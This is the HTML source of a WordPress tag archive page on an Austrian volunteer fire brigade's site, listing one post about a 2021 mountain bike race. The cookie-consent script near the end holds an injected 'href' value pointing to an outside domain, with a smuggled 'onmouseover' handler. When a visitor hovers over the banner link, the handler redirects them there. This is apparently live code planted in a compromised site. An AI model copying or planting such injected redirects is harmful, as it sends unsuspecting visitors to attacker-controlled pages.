.md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			h2.fusion-post-title {
	display:none;
}

.fusion-page-title-captions > h1.entry-title {
	font-weight:500;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tag tag-siegerin-sabine-sommer tag-73 wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="4299">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ff-gruenbach.at/" >

						<!-- standard logo -->
			<img src="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png 1x, https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png 2x" width="280" height="98" style="max-height:98px;height:auto;" alt="Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach Logo" data-retina_logo_url="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-ff-grunbach" class="fusion-menu"><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-425"  data-item-id="425"><a  href="https://www.ff-gruenbach.at/#blog" class="fusion-bottombar-highlight"><span class="menu-text">Aktuelles</span></a></li><li  id="menu-item-389"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"  data-item-id="389"><a  href="https://www.ff-gruenbach.at/#aufgaben" class="fusion-bottombar-highlight"><span class="menu-text">Aufgaben</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-390"  data-item-id="390"><a  href="https://www.ff-gruenbach.at/#jugend" class="fusion-bottombar-highlight"><span class="menu-text">Jugend</span></a></li><li  id="menu-item-391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-391"  data-item-id="391"><a  href="https://www.ff-gruenbach.at/#events" class="fusion-bottombar-highlight"><span class="menu-text">Termine</span></a></li><li  id="menu-item-615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"  data-item-id="615"><a  href="https://www.ff-gruenbach.at/#kommando" class="fusion-bottombar-highlight"><span class="menu-text">Kommando</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-424"  data-item-id="424"><a  href="https://www.ff-gruenbach.at/#ausruestung" class="fusion-bottombar-highlight"><span class="menu-text">Ausrüstung</span></a></li><li  id="menu-item-392"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"  data-item-id="392"><a  href="https://www.ff-gruenbach.at/#contact" class="fusion-bottombar-highlight"><span class="menu-text">Kontakt</span></a></li><li  id="menu-item-395"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-395 fusion-flyout-menu-item-last"  data-item-id="395"><a  href="https://www.ff-gruenbach.at/#downloads" class="fusion-bottombar-highlight"><span class="menu-text">Downloads</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Siegerin Sabine Sommer</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.ff-gruenbach.at" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Siegerin Sabine Sommer</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-4299" class="fusion-post-grid  post fusion-clearfix post-4299 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein tag-mountainbikerennen tag-mtb-kernlandtrophy tag-muhlviertler-kernland tag-radrennen tag-seidl-alm tag-siegerin-sabine-sommer">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1920" height="2560" src="https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-600x800.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-800x1067.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-1200x1600.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 363px, (min-width: 712px) 545px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/mountainbike-rennen-12-kernlandtrophy-am-31-07-2021/">Mountainbike Rennen: 12. Kernlandtrophy, am 31.07.2021</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/mountainbike-rennen-12-kernlandtrophy-am-31-07-2021/" aria-label="Mountainbike Rennen: 12. Kernlandtrophy, am 31.07.2021"></a>
	</div>
</div>
</div>
</li>
																																										<li>
							<div class="fusion-image-wrapper">
								<a href="https://www.ff-gruenbach.at/mountainbike-rennen-12-kernlandtrophy-am-31-07-2021/" aria-label="Mountainbike Rennen: 12. Kernlandtrophy, am 31.07.2021">
																		<img decoding="async" width="1920" height="2560" src="https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-scaled.jpg" alt="" class="wp-image-4309" role="presentation" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-600x800.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-800x1067.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-1200x1600.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 363px, (min-width: 712px) 545px, (min-width: 640px) 712px, " />								</a>
								<a style="display:none;" href="https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_2471-scaled.jpg" data-rel="iLightbox[gallery4299]"  title="" data-title="IMG_2471" data-caption="">
																	</a>
							</div>
						</li>
																																																			</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.ff-gruenbach.at/mountainbike-rennen-12-kernlandtrophy-am-31-07-2021/">Mountainbike Rennen: 12. Kernlandtrophy, am 31.07.2021</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://www.ff-gruenbach.at/author/ffgruenbach/" title="Beiträge von Feuerwehr Grünbach" rel="author">Feuerwehr Grünbach</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-08-03T13:22:51+02:00</span><span>August 3rd, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.ff-gruenbach.at/category/allgemein/" rel="category tag">Allgemein</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> Am Samstag den 31.07.2021 um genau 10.00 Uhr fiel der Startschuss zur 12. Kernlandtrohy. Nach  [...]</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://www.ff-gruenbach.at/mountainbike-rennen-12-kernlandtrophy-am-31-07-2021/" class="fusion-read-more" aria-label="More on Mountainbike Rennen: 12. Kernlandtrophy, am 31.07.2021">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<span>Kommentare deaktiviert<span class="screen-reader-text"> für Mountainbike Rennen: 12. Kernlandtrophy, am 31.07.2021</span></span>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 - <script type="text/javascript">document.write(new Date().getFullYear());</script> | Freiwillige Feuerwehr Grünbach bei Freistadt | <a href="http://www.ff-gruenbach.at/impressum" target="_blank">Impressum</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ff-gruenbach.at/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["J\u00e4n","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ff-gruenbach.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Ich stimme zu",
        "allow": "Allow",
        "link": "Mehr lesen",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Diese Website verwendet Cookies. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können."
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e94a3d",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e94a3d",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "revokable": false
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/uploads/fusion-scripts/c860407ab76e11ca587f320941d35090.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ff-gruenbach.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ff-gruenbach.at"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
